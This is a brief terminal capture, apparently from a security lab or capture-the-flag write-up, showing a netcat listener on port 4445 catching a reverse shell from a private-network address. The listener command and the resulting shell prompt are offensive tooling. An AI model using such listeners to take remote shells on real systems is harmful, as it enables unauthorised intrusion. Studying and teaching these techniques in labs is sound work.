 waaris_m ~
$ nc -lvnp 4445
Listening on 0.0.0.0 4445
Connection received on 192.168.122.1 56981
/bin/sh: 0: can't access tty; job control turned off
$